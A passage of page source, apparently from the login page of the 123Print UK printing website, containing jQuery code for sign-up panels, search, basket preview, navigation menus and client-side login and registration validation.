                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=i_jGOTcg_xU' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGI_i64pPVNTGZYZg1mHhhVqV7cfzbT24bgzgsBT_WAAJsTrPS7oD0ehltS_3TDXSK2w7v99_ZdXm-CslL6C9Hs_JoUdO4mEUXXNpoKHI4qKNoQZZCK7btvnWDgWXS-LSnrGyj5sGBiQy4Aa5IXuUXZuA" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }

        var focusIndex = 0;

        $j(document).ready(function () {
            $j('.fancybox').fancybox({
                padding: 0,
                margin: 0,
                titleShow: false,
                overlayColor: '#A8A7A7',
                //       showCloseButton: false,
//                centerOnScroll: true,
//                hideOnOverlayClick: false,
                defaultType: 'iframe',
                iframe: {
                    css: {
                        width: "730px",
                        height: "630px",
                    }
                },
                autoScale: true
            });

            $j(".email").on("focus", function () {
                focusIndex = 1;
            });
            $j("#password").on("focus", function () {
                focusIndex = 2;
            });
            $j("#keep").on("focus", function () {
                focusIndex = 3;
            });

            $j("#email_reg").on("focus", function () {
                focusIndex = 9;
            });
            $j("#password_reg").on("focus", function () {
                focusIndex = 8;
            });
            $j("#repassword_reg").on("focus", function () {
                focusIndex = 7;
            });

            document.onkeydown = EnterEvent;
        });

        function EnterEvent() {
            if (event.keyCode === 13) {
                //alert("123");
                if (focusIndex === 0) {
                } else if (focusIndex < 5) {
                    $j("#login").trigger("click");
                } else {
                    $j("#reg").trigger("click");
                }
            }
        }

        var emailResult = true;
        function validate_email(email) {
            emailResult = true;
            var email = $j(".email").val().trim();
            var data = {
                customerEmail: email,
                subscribe: true
            };
            if (email != "") {
                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/CaptureEmailUK",
                    data: JSON.stringify(data),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (result) {
                        if (result.d || email == "") {
                            $j("#email_msg").html("");
                        } else {
                            if (email != "") {
                                $j("#email_msg").html("Please type available email address");
                                emailResult = false;
                            }
                        }
                    },
                    error: null
                });
            }
        }

        var reEmailResult = true;
        function validate_reemail(email) {
            reEmailResult = true;
            var email = $j(".email_reg").val().trim();
            var data = {
                customerEmail: email,
                subscribe: true
            };
            if (email != "") {
                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/CaptureEmailUK",
                    data: JSON.stringify(data),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (result) {
                        if (result.d || email == "") {
                            $j("#re_email_msg").html("");
                        } else {
                            if (email != "") {
                                $j("#re_email_msg").html("Please type available email address");
                                reEmailResult = false;
                            }
                        }
                    },
                    error: null
                });
            }

        }

        function validate_login(email, password) {
            //            if (email.trim() == "" || password.trim() == "") {
            //                if (email == "") {
            //                    $j("#email_msg").html("Please enter your email.");
            //                }
            //                if (password == "") {
            //                    $j("#password_login_msg").html("Please enter your password.");
            //                }
            //                return false;
            //            } else {
            //                return true;
            //            }
            $j("#divContact").hide();

            if (email == "") {
                $j("#email_msg").html("Please enter your email.");
            } else {
                return true;
            }
        }

        function customer_login() {
            var email = $j(".email").val();
            var password = $j(".password").val();
            var data = {
                customerEmail: email,
                customerPassword: password
            };
            if (!validate_login(email, password)) {
                ga('send', 'event', 'Login Attempt', "Failed Login Attempt");
                return false;
            }
            validate_email(email);
            if (!emailResult)
                return false;

            $j.ajax({
                url: "/Member/MemberOperationsService.asmx/CheckProvidedLogin",
                data: JSON.stringify(data),
                type: 'POST',
                contentType: 'application/json',
                dataType: 'json',
                success: function (result) {
                    if (result.d.ID == null) {
                        $j("#password_login_msg").html("");
                        $j("#email_msg").html("");
                        $j("#login_msg").html("");
                        if (result.d.Email == "LOCKED") {
                            $j("#login_msg").html("Sorry. The account is locked for failed too many times. Please try again 10 minutes later.");
                            $j("#divContact").hide();
                        } else if (result.d.Email == "FAILURE") {
                            $j("#login_msg").html("Incorrect Email and password combination.");
                            $j("#divContact").show();
                        } else if (result.d.Email == "INVALIDEMAIL") {
                            $j("#email_msg").html("Sorry. Email address contains invalid character.");
                            $j("#divContact").show();
                        } else {
                            $j("#login_msg").html("Sorry. We couldn't find an account with that email or password.");
                            $j("#divContact").hide();
                        }
                        ga('send', 'event', 'Login Attempt', "Failed Login Attempt");
                    } else {
                        var returnUrl = $j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_hdReturnUrl").val();
                        if (returnUrl.length > 0) {
                            location.href = returnUrl;
                        } else {
                            location.href = "/MyAccount.aspx";
                        }
                    }
                },
                error: null
            });
        }

        function validate_password(password) {
            if (password.trim() == "")
            {
                $j("#password_msg").html("");
                return
            }

            if (password.trim() != "" && password.trim().length < 10) {
                $j("#password_msg").html("A minimum of 10 characters is needed. Try again.");
            } else {
                $j("#password_msg").html("");
            }

            var email = $j(".email_reg").val().trim();
            var emailName = email.split("@")[0];
            if ( password.indexOf(emailName) != -1) {
                $j("#password_msg").html("Password must be different from Email Address!");
            } 
            if ( email == password) {
                $j("#password_msg").html("Password must be different from Email Address!");
            } 
            var re = /[0-9]/;
            if ( !re.test(password)) {
                $j("#password_msg").html("Password must contain at least one number (0-9)!");
            } 
            re = /[a-z]/;
            if ( !re.test(password)) {
                $j("#password_msg").html("Password must contain at least one lowercase letter (a-z)!");
            } 
            re = /[A-Z]/;
            if ( !re.test(password)) {
                $j("#password_msg").html("Password must contain at least one uppercase letter (A-Z)!");
            }

            if ($j(".repassword_reg").val() != "") {
                if ($j(".repassword_reg").val() != password) {
                    $j("#repassword_msg").html("Please enter the same content for your password and confirming password.");
                } else {
                    $j("#repassword_msg").html("");
                }
            }
        }

        function validate_repassword(repassword) {
            var email = $j(".email_reg").val().trim();

            if (repassword == "")
            {
                $j("#repassword_msg").html("");
                return;
            }

            if (repassword != "" && repassword.length < 10) {
                $j("#repassword_msg").html("A minimum of 10 characters is needed. Try again.");
            } else if ($j(".password_reg").val() != repassword && repassword != "") {
                $j("#repassword_msg").html("Please enter the same content for your password and confirming password.");
            } else {
                $j("#repassword_msg").html("");
            }

            var emailName = email.split("@")[0];
            if (repassword.indexOf(emailName) != -1) {
                $j("#repassword_msg").html("Confirm Password must be different from Email Address!");
            } 
            if (email == repassword) {
                $j("#repassword_msg").html("Confirm Password must be different from Email Address!");
            } 
            var re = /[0-9]/;
            if (!re.test(repassword)) {
                $j("#repassword_msg").html("Confirm Password must contain at least one number (0-9)!");
            } 
            re = /[a-z]/;
            if ( !re.test(repassword)) {
                $j("#repassword_msg").html("Confirm Password must contain at least one lowercase letter (a-z)!");
            } 
            re = /[A-Z]/;
            if ( !re.test(repassword)) {
                $j("#repassword_msg").html("Confirm Password must contain at least one uppercase letter (A-Z)!");
            } 
        }

        function validate_login_password(password) {
            if (password.trim() != "") {
                $j("#password_login_msg").html("");
            }
        }
        function validate_reg(email, password, repassword) {
            if (email == "" || password == "" || repassword == "") {
                if (email == "") {
                    $j("#re_email_msg").html("Please enter your email.");
                }
                if (password == "") {
                    $j("#password_msg").html("Please enter your password.");
                }
                if (repassword == "") {
                    $j("#repassword_msg").html("Please confirm your password.");
                }
                return false;
            } else {
                if (password != repassword) {
                    $j("#repassword_msg").html("Please enter the same content for your password and confirming password.");                    
                    return false;
                }
                if (password.length < 8 || repassword.length < 8) {
                    $j("#password_msg").html("Password must contain at least eight characters!");                    
                    return false;
                }
                if (email == password) {                    
                    $j("#password_msg").html("Password must be different from Email Address!");                        
                    return false;
                }
                var re = /[0-9]/;
                if (!re.test(password)) {
                    $j("#password_msg").html("Password must contain at least one number (0-9)!");                    
                    return false;
                }
                re = /[a-z]/;
                if (!re.test(password)) {
                    $j("#password_msg").html("Password must contain at least one lowercase letter (a-z)!");                    
                    return false;
                }
                re = /[A-Z]/;
                if (!re.test(password)) {
                    $j("#password_msg").html("Password must contain at least one uppercase letter (A-Z)!");                    
                    return false;
                }
                if (!print123.core.validation.validateEmail(email)) {
                    return false;
                }
                return true;
            }
        }
        function customer_reg() {
            var email = $j(".email_reg").val().trim();
            var password = $j(".password_reg").val().trim();
            var repassword = $j(".repassword_reg").val().trim();
            var data = {
                customerEmail: email,
                customerPassword: password,
                subscribe: true
            };
            if (!validate_reg(email, password, repassword)) {
                return false;
            }

            validate_reemail(email);
            if (!reEmailResult)
                return false;

            $j.ajax({
                url: "/Member/MemberOperationsService.asmx/CreateNewAccount",
                data: JSON.stringify(data),
                type: 'POST',
                contentType: 'application/json',
                dataType: 'json',
                success: function (result) {
                    if (result.d.Email == "INVALIDEMAIL") {
                        $j("#reg_msg").html("Sorry. Email address contains invalid character.");
                    } else if (result.d.ID == null) {
                        $j("#reg_msg").html("Incorrect Email and password combination.");
                    } else {
                        location.href = "/MyAccount.aspx";
                    }
                },
                error: null
            });
        }

    </script>
    <style type="text/css">
        .fancybox-custom .fancybox-skin
        {
            box-shadow: 0 0 50px #222;
        }
    </style>
    
    <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$hdReturnUrl" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_hdReturnUrl" value="/standard_celtic-orange_design-baacdebh" />
    <div id="wrapper">
        <div class="container login_container">
            <div class="b_crum_main">
                <div class="iner_sub_title">
                    <a class="gray_14" href="/">Home </a><span>&raquo;</span> Login
                </div>
            </div>
            <div class="iner_mid">
                <div class="inner_Loginmain">
                    <div class="matching_opt" style="padding-bottom: 10px;">
